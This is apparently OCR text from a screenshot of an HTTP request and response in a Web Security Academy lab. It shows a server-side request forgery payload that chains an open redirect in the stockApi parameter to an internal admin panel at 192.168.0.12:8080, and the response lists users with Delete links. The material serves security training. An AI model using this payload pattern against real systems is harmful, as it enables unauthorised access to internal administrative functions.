 6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3000b404252391806aee24002a0068.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3000b404252391806aee24002a0068.web-security-academy.net/product?p
roductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin
Search
0 highlights
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:808
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:808
Delete
</a>
62 </div>
63 </section>
64 <br>
Search